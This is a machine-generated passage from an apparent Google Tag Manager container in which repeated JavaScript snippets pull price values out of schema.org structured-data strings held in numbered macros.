headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"priceCurrency\"))return headek=\n",["escape",["macro",352],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",353],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"priceCurrency\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"priceCurrency\"))return headem=\n",["escape",["macro",354],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"priceCurrency\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"priceCurrency\"))return headeo=\n",["escape",["macro",356],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"priceCurrency\"))return headep=",["escape",["macro",357],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"priceCurrency\"))return headeq=\n",["escape",["macro",358],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"priceCurrency\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",360],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"priceCurrency\"))return heades=\n",["escape",["macro",360],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"priceCurrency\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"priceCurrency\"))return headeu=\n",["escape",["macro",362],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"priceCurrency\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"priceCurrency\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"priceCurrency\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"priceCurrency\"))return headey=\n",["escape",["macro",366],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",367],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"priceCurrency\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"priceCurrency\"))return headfa=\n",["escape",["macro",368],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"priceCurrency\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"priceCurrency\"))return headfc=\n",["escape",["macro",370],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"priceCurrency\"))return headfd=",["escape",["macro",371],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"priceCurrency\"))return headfe=\n",["escape",["macro",372],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"priceCurrency\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",374],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"priceCurrency\"))return headfg=\n",["escape",["macro",374],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"priceCurrency\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"priceCurrency\"))return headfi=\n",["escape",["macro",376],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"priceCurrency\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"priceCurrency\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"priceCurrency\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"priceCurrency\"))return headfm=\n",["escape",["macro",380],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",381],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"priceCurrency\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"priceCurrency\"))return headfo=\n",["escape",["macro",382],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"priceCurrency\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"priceCurrency\"))return headfq=\n",["escape",["macro",384],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"priceCurrency\"))return headfr=",["escape",["macro",385],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"priceCurrency\"))return headfs=\n",["escape",["macro",386],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"priceCurrency\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",388],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"priceCurrency\"))return headfu=\n",["escape",["macro",388],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"priceCurrency\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"priceCurrency\"))return headfw=\n",["escape",["macro",390],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"priceCurrency\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"priceCurrency\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"priceCurrency\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"priceCurrency\"))return headga=\n",["escape",["macro",394],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",395],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"priceCurrency\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"priceCurrency\"))return headgc=\n",["escape",["macro",396],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"priceCurrency\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"priceCurrency\"))return headge=\n",["escape",["macro",398],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"priceCurrency\"))return headgf=",["escape",["macro",399],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"priceCurrency\"))return headgg=\n",["escape",["macro",400],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"priceCurrency\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",402],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"priceCurrency\"))return headgi=\n",["escape",["macro",402],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"priceCurrency\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"priceCurrency\"))return headgk=\n",["escape",["macro",404],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"priceCurrency\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"priceCurrency\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"priceCurrency\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"priceCurrency\"))return headgo=\n",["escape",["macro",408],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",409],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"priceCurrency\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"priceCurrency\"))return 